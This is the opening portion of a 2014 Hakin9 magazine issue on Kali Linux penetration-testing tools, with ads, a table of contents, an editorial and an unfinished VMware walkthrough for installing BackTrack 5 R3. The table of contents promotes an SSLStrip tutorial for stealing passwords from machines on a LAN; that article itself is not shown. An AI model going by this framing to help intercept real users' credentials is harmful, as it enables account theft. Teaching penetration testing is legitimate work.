Vol.2 No.6<br>Vssue 1/2014 (6) ISSN: 1733-7186

Δ

# **HOW TO INSTALL BACKTRACK 5 R3** ON VMWARE WORKSTATION 8

# **HOW TO USE NMAP** HOW TO USE NETMASK IN KALI LINUX **HOW TO USE SSLSTRIP**



 $\mathcal{C}$ 

# **Dr. Web 9.0** for Windows the rapid response anti-virus

**P.®** 

**F.WF** 

since 1992

1. Reliable protection against the threats of tomorrow

ERA Dr. We

**Bandalon Response Rtd. Strategy** 

**FOR** 

- 2. Reliable protection against data loss
- 3. Secure communication, data transfer and Internet search

New features in Dr.Web 9.0 for Windows: http://products.drweb.com/9



## www.drweb.com

Free 30-day trial: https://download.drweb.com



**FREE bonus - Dr. Web Mobile Security:** https://download.drweb.com/android

# **Accelerating Mobile Apps Growth**



# TapReason.com



# **Kali Linux**

Copyright © 2014 Hakin9 Media Sp. z o.o. SK

## **Table of Contents**

## **[How to Install Backtrack 5 R3 on VMware Workstation](#page-6-0)**

*By Rrajesh Kumar*

With this article you will get knowledge on how to instal BackTrack 5. But this time installation will be launched on Virtual Machine (VMWare).

#### **[How to Use Netmask in Kali Linux](#page-17-0)**

*By Rrajesh Kumar*

Netmask is another simple tool which does one thing and that is, makes a ICMP netmask request. By determining the netmasks of various computers on a network, you can better map your subnet structure (www.question-defense.com).

## **[How to Use Nmap in Kali Linux](#page-21-0)**

*By Rrajesh Kumar*

Nmap ("Network Mapper") is an open source tool for network exploration and security auditing. It was designed to rapidly scan large networks, although it works fine against single hosts. Nmap uses raw IP packets in novel ways to determine what hosts are available on the network, what services (application name and version) those hosts are offering, what operating systems (and OS versions) they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics.

## **[How to Use Ssldump in Kali Linux](#page-31-0)**

*By Rrajesh Kumar*

Ssldump is an SSL/TLS network protocol analyzer. It identifies TCP connections on the chosen network interface and attempts to interpret them as SSL/TLS traffic. When it identifies SSL/TLS traffic, it decodes the records and displays them in a textual form to stdout. If provided with the appropriate keying material, it will also decrypt the connections and display the application data traffic (www.rtfm.com).

## **[How to Use SSLStrip in Kali Linux](#page-35-0)**

*By Rrajesh Kumar*

In this tutorial, we will use sslstrip for stealing passwords from any PC which is connected to LAN. SSLStrip basically hijacks HTTP traffic. Nowadays, it's a little difficult to steal the passwords from some websites.

## **[How to Use Uniscan-gui /Uniscan in Kali Linux](#page-41-0)**

*By Rrajesh Kumar*

Uniscan is a simple Remote File Include, Local File Include, and Remote Command Execution vulnerability scanner.

## **[How to Install Android 4.3 on VM](#page-50-0)**

*By Rrajesh Kumar* 

In my previous article I teached you how to install BackTrack 5 on Virtual Machine. This time you will deal with Android 4.3. You will need just Android-x86-4.3.ISO and any Virtual Machine Software.

*07*

*22*

4

#### **Dear Readers,**

 $\mathbf{W}$  are happy to present you another issue of Hakin9 Open. This time all of the articles are dedicated to the most known Linux distribution – Kali Linux. We are sure all of you know that this BackTrack measurements a successor is a great pentesting tool. We hope that our tutorials will help you to gain professional knowledge which will allow you to dive into deep water of hacking and pentesting.

In this very new issue you will find articles on how to use different tools on Kali Linux. This time you will deal with Nmap, Netmask, Ssldump, Sslstrip, and Uniscan. You will also learn how to install Backtrack 5 R3 on VMware workstation 8.

We would also like to thank to our friends from PenTest Magazine. We appreciate their help and we would like to invite you to visit their website pentestmag.com.

We wish you a good reading!

Ewelina Nazarczuk Hakin9 Magazine Junior Product Manager and Hakin9 Team

**Editor in Chief:** Ewelina Nazarczuk *[ewelina.nazarczuk@hakin9.org](mailto:mailto:ewelina.nazarczuk%40hakin9.org?subject=)*

**Editorial Advisory Board:** John Webb, Marco Hermans, Gareth Watters, Peter Harmsen, Dhawal Desai, Kishore PV, Bamidele Ajayi

**Proofreaders:** Jeff Smith, Krzysztof Samborski

Special thanks to our Beta testers and Proofreaders who helped us with this issue. Our magazine would not exist without your assistance and expertise.

**Publisher:** Paweł Marciniak

**CEO:** Ewa Dudzic ewa.dudzic.@hakin9.org

**Product Manager:** Ewa Duranc *[ewa.duranc@hakin9.org](mailto:mailto:ewa.duranc%40hakin9.org?subject=)*

**Production Director:** Andrzej Kuca andrzej.kuca@hakin9.org

**Art. Director:** Ireneusz Pogroszewski ireneusz.pogroszewski@hakin9.org **DTP:** Ireneusz Pogroszewski

**Marketing Director:** Ewelina Nazarczuk *[ewelina.nazarczuk@hakin9.org](mailto:mailto:ewelina.nazarczuk%40hakin9.org?subject=)*

**Publisher:** Hakin9 Media sp. z o.o. SK 02-676 Warszawa, ul. Postępu 17D NIP 95123253396 www.hakin9.org/en

Whilst every effort has been made to ensure the highest quality of the magazine, the editors make no warranty, expressed or implied, concerning the results of the content's usage. All trademarks presented in the magazine were used for informative purposes only.

All rights to trademarks presented in the magazine are reserved by the companies which own them.

#### **DISCLAIMER!**

The techniques described in our magazine may be used in private, local networks only. The editors hold no responsibility for the misuse of the techniques presented or any data loss.







You can talk the talk. Can you walk the walk?

#### **IT'S IN YOUR DNA 1**

LEARN: Advancing Computer Science **Artificial Life Programming** Digital Media Digital Video Enterprise Software Development Game Art and Animation Game Design Game Programming Human-Computer Interaction Network Engineering Network Security Open Source Technologies Robotics and Embedded Systems Serious Game and Simulation Strategic Technology Development Technology Forensics Technology Product Design Technology Studies Virtual Modeling and Design Web and Social Media Technologies

#### www.uat.edu > 877.UAT.GEEK

Please see www.uat.edu/fastfacts for the latest information about degree program performance, placement and costs.

# <span id="page-6-0"></span>**How to Install Backtrack 5 R3 on VMware Workstation**

## **by Rrajesh Kumar**

*With this article you will get knowledge on how to instal BackTrack 5. But this time installation will be launched on Virtual Machine (VMWare).*

# **Step 1.**

Go to *File* and click on *New Virtual Machine* (Figure 1).



*Figure 1. Creating a new virtual machine*

# **Step 2.**

Select *Typical* and click *Next* (Figure 2).



*Figure 2. Selecting the type of configuration*

# **Step 3.**

Select DVD drive or ISO and click *Next* (Figure 3).

|                                                           |                                                                                                    | New Virtual Machine Wizard                                                                                                    |                                                                                                    | x                                                                       |              |  |  |  |  |
|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|--------------|--|--|--|--|
| Mware Workstation                                         | Guest Operating System Installation<br>A virtual machine is like a physical computer; it needs an operating<br>system. How will you install the quest operating system? |                                                                                                    |                                                                                                    |                                                                         |              |  |  |  |  |
| <b>VM</b><br>Tabs<br>Help<br>View<br>×                    | Install from:<br>Installer disc:                                                                                                    |                                                                                                    | If you have Backtrack OS<br>On Disk then select this                                                   |                                                                         |              |  |  |  |  |
| ere to search<br>.omputer<br>Ibuntu                       |                                                                                                    | DVD RW Drive (F:)                                                                                                    | If you have ISO file on your Hard<br>Disk then click on browser                                        |                                                                         |              |  |  |  |  |
| Vindows XP Professio                                      |                                                                                                    | O Installer disc image file (iso):<br>H: Wew Software 1\Fedora-18-x86 64-Live-Desktop.i: ▼                                          |                                                                                                    | Browse                                                                  |              |  |  |  |  |
| ed VMs<br>Documents<br>Music<br><b>Pictures</b><br>Videos | Ξ                                                                                                    | Windows 7 All In One Pre-activated<br>Windows 7 Ultimate<br>Windows 8 Pro<br>BISR3-KDE-32<br>Matriux-Ec-Centric-v2.49b              | 5/4/2012 10:19 AM<br>5/4/2012 10:21 AM<br>9/11/2013 10:49 AM<br>10/9/2012 3:22 AM<br>10/9/2012 6:30 AM | File folder<br>File folder<br>File folder<br>WinZip File<br>WinZip File | 3,24<br>2.89 |  |  |  |  |
| Computer<br>Local Disk (C:)<br>Local Disk (D:)            |                                                                                                    | Ubuntu 11.10 Desktop i386<br>Windows XP Professional SP3 November<br>In this window First Select BT5<br>Iso file then click on Open | 12/1/2011 3:20 AM<br>11/23/2011 2:26 PM                                                                | WinZip File<br>WinZip File                                              | 62           |  |  |  |  |
| Local Disk (E:)                                           | File name: BT5R3-KDE-32                                                                                                    |                                                                                                    | m.                                                                                                    | CD-ROM images (*.iso)<br>Cancel<br>Onen                                 |              |  |  |  |  |

*Figure 3. Selecting the information source*

# **Step 4.**

Click on *Next* (Figure 4).



*Figure 4. Continuing installation*

# **Step 5.**

Select *Linux*, choose your OS version (Ubuntu), and click *Next* (Figure 5).



*Figure 5. Specifying the OS that will be installed*

# **Step 6.**

You can change your virtual machine name and choose where do you want to install your OS (Figure 6).



*Figure 6. Setting the name and installation path*

# **Step 7.**

Change your OS installation disk size (it should be more than 20 GB) and click *Next* (Figure 7).



*Figure 7. Changing installation disk size*

# **Step 8.**

Click on *Finish* (Figure 8).



*Figure 8. Ready to create the VM*

# **Step 9.**

Select *Text Mode* and hit *Enter* (Figure 9).



*Figure 9. Boot mode select*

# **Step 10.**

After booting your ISO, a screen similar to Figure 10 will show. Type startx and hit *Enter*.



*Figure 10. Screen visible after booting.*

# **Step 11.**

Loading (Figure 11).



*Figure 11. Loading*

# **Step 12.**

Right click on the *Install BackTrack* icon and click *Open* (Figure 12).



*Figure 12. Opening installation*

# **Step 13.**

Click *Forward* (Figure 13).



*Figure 13. Step 1 – starting installation*

# **Step 14.**

Click *Forward* (Figure 14).

